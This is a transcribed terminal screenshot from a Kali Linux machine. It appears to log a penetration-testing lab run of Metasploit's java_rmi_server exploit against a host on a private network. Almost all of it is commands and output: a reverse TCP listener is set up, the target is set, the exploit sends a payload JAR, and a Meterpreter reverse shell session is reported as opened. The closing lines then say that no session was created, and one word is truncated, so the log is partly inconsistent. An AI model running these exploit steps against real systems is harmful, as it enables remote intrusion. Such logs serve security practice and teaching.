 root@kali: ~kali
07:28 AM
root@kali: ~kali
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.24.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set URI druby://192.168.24.108:8787
URI => druby://192.168.24.108:8787
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.24.108
RHOST => 192.168.24.108
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.24.100:4444
[*] 192.168.24.108:1099 - Using URL: http://0.0.0.0:8080/QoXed8f
[*] 192.168.24.108:1099 - Local IP: http://192.168.24.100:8080/QoXed8f
[*] 192.168.24.108:1099 - Server started.
[*] 192.168.24.108:1099 - Sending RMI Header...
[*] 192.168.24.108:1099 - Sending RMI Call...
[*] 192.168.24.108:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 192.168.24.108
[*] Meterpreter session 1 opened (192.168.24.100:4444 -> 192.168.24.108:47013) at 2022-02-10 07:27:58 -0500
[-] 192.168.24.108:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get
est
[*] 192.168.24.108:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) >